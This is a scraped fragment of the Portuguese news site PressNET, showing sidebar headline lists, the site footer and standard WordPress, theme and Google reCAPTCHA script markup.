        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/nevao-a-moda-antiga-nao-trava-feira-do-fumeiro-de-montalegre/"  rel="bookmark" class="td-image-wrap " title="Nevão “à moda antiga” não trava Feira do Fumeiro de Montalegre" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-114-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-114-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-114-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nevão “à moda antiga” não trava Feira do Fumeiro de Montalegre" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/nevao-a-moda-antiga-nao-trava-feira-do-fumeiro-de-montalegre/"  rel="bookmark" title="Nevão “à moda antiga” não trava Feira do Fumeiro de Montalegre">Nevão “à moda antiga” não trava Feira do Fumeiro de Montalegre</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:45:45+00:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" class="td-image-wrap " title="Maribel Flores é reforço das Gverreiras do Minho" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/maribel-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/maribel-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Maribel Flores é reforço das Gverreiras do Minho" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" title="Maribel Flores é reforço das Gverreiras do Minho">Maribel Flores é reforço das Gverreiras do Minho</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:30:37+00:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/portugal-empata-com-a-noruega-e-esta-quase-fora-das-meias-finais/"  rel="bookmark" class="td-image-wrap " title="Portugal empata com a Noruega e está quase fora das meias-finais" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/andebol-portugal-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/andebol-portugal-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/01/andebol-portugal-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Portugal empata com a Noruega e está quase fora das meias-finais" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/portugal-empata-com-a-noruega-e-esta-quase-fora-das-meias-finais/"  rel="bookmark" title="Portugal empata com a Noruega e está quase fora das meias-finais">Portugal empata com a Noruega e está quase fora das meias-finais</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:10:16+00:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_21 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_21","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "2";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "6";
block_tdi_21.found_posts = "26559";
block_tdi_21.header_color = "#";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "4427";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_21 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697be822a240a
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"arch_tag\":\"fogos\",\"arch_results\":\"1\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[11.8,53.2],"today_humidity":73,"today_wind_speed":[2.6,1.6],"today_min":[11.8,53.2],"today_max":[11.8,53.2],"today_clouds":93,"current_unit":0,"forecast":[{"timestamp":1769720400,"day_name":"Thu","day_temp":[12,53],"owm_day_index":0},{"timestamp":1769731200,"day_name":"Fri","day_temp":[12,54],"owm_day_index":1},{"timestamp":1769817600,"day_name":"Sat","day_temp":[12,54],"owm_day_index":9},{"timestamp":1769904000,"day_name":"Sun","day_temp":[14,57],"owm_day_index":17},{"timestamp":1769990400,"day_name":"Mon","day_temp":[12,54],"owm_day_index":25},{"timestamp":1770076800,"day_name":"Tue","day_temp":[8,46],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZQDEGb86q723ExAcOrrWMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769728038061');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>